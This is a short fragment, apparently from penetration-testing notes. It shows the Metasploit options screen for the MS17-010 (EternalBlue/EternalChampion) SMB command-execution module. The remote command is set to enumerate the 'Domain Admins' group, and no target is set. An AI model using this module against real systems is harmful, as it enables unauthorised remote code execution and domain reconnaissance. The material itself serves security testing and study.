 ETERNALCHAMPION
ETERNALBLUE
msf5 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as